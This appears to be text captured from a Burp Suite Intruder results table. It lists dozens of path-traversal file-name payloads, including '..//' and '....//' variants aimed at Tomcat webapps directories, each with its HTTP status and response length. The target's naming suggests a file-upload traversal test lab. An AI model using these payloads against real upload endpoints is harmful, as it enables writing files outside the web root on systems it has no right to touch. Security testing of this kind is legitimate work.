 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length
0 200 434
1 a.jpg 0 200 434
2 /a.jpg 1 200 434
4 ./..//a.jpg 3 200 434
5 ./../..//a.jpg 4 200 434
6 ./../../..//a.jpg 5 200 434
627 ./../../../../../../../..//var/lib/tomcat8/webapps//a.jpg 626 200 434
634 ./../../../../../../..//var/lib/tomcat8/webapps//a.jpg 633 200 434
675 ./../../../../../../../..//var/lib/tomcat8/webapps//a.jpg 674 200 434
682 ./../../../../../../..//var/lib/tomcat8/webapps//a.jpg 681 200 434
699 ./../../../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 698 200 434
706 ./../../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 705 200 434
723 ./../../../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_inside_webroot/a.jpg 722 200 434
730 ./../../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_inside_webroot/a.jpg 729 200 434
3 ./../../../../../../../..//a.jpg 2 500 2699
7 ./../../../..//a.jpg 6 500 2663
8 ./../../../../..//a.jpg 7 500 2672
9 ./../../../../../..//a.jpg 8 500 2681
10 ./../../../../../../..//a.jpg 9 500 2690
11 ./....//....//....//....//....//....//....//....///a.jpg 10 500 2771
12 ..//...//...//...//...//...//...//...//...///a.jpg 11 500 2750
13 ./....//....///a.jpg 12 500 2681
14 ./....//....//....///a.jpg 13 500 2696
15 ./....//....//....//....///a.jpg 14 500 2711
16 ./....//....//....//....//....///a.jpg 15 500 2726
17 ./....//....//....//....//....//....///a.jpg 16 500 2741
18 ./....//....//....//....//....//....//....///a.jpg 17 500 2756
19 ./...//...///a.jpg 18 500 2675
20 ./...//...//...///a.jpg 19 500 2687
21 ./...//...//...//...///a.jpg 20 500 2699
22 ./...//...//...//...//...///a.jpg 21 500 2711
23 ./...//...//...//...//...//...///a.jpg 22 500 2723
24 ./...//...//...//...//...//...//...///a.jpg 23 500 2735
25 ./...//...//...//...//...//...//...//...///a.jpg 24 500 2747
26 /usr/local/tomcat/webapps/127.0.0.1//a.jpg 25 500 2750